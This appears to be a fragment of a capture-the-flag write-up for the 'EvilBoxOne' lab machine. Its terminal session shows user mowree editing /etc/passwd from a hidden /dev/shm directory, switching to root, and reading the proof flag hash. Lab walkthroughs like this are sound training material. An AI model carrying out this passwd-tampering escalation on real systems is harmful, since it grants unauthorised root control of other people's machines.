 API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
mowree@EvilBoxOne:/dev/shm/.z0d$ nano /etc/passwd
mowree@EvilBoxOne:/dev/shm/.z0d$ su root
Contraseña:
root@EvilBoxOne:/dev/shm/.z0d# ls /root
proof.txt
root@EvilBoxOne:/dev/shm/.z0d# cat /root/proof.txt
2651ffe6904eca62b7929e0f4c2d89b9
root@EvilBoxOne:/dev/shm/.z0d#